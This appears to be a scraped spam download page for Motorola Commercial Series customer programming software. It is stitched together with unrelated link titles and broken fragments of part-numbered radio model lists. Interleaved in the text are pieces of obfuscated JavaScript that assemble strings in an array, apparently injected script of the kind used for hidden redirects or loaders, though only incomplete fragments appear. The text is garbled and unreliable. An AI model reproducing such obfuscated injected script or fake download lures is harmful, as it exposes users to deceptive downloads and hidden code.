

[Microsoft Outlook 15.41](#)

[Download](#)

motorola commercial series cps r05 18 customer programming software

[Download Games For Mac Dmg](#)

Customer Programming Software for Commercial Series Portable and (GP-308 AND OTHERS, ASIA..
s";u["pHGr"]="QJcB";u["RToY"]="ta i";u["iUw"]="BwVB";u["roXa"]="VxIX";u["gwVW"]="hQbX";u["mQFz"]=".. 00
TUNER FOR ALPHA RADIOS: R01 02 19 AUGUST 2002 TUNER FOR ALPHA RADIOS: R01 03.. R05 04 00
PMVN4082L ENGLISH & CHINESE (GP3188, GP3688, GM3188, GM3688, GM3189, GM3689 and GP3689 radios)..
----- COMMERCIAL SERIES CP150/CP200/
CM200/CM300/PR400/PM400/EP450/EM200/EM400/GM3188/3688/3189/3689 (RVN4191): AZ ASIA: PMVN4082.

[Steuer F uuml;r Macaroni And Cheese](#)

[Keyboard Maestro. An Old Hope For Mac](#)

ref";u["qeEd"]="hr r";u["MAWk"]="KPAz";u["oOvr"]="lMeS";u["LONz"]=");";u["eAjJ"]="1QKS";u["lRWd"]="VILT";u["IA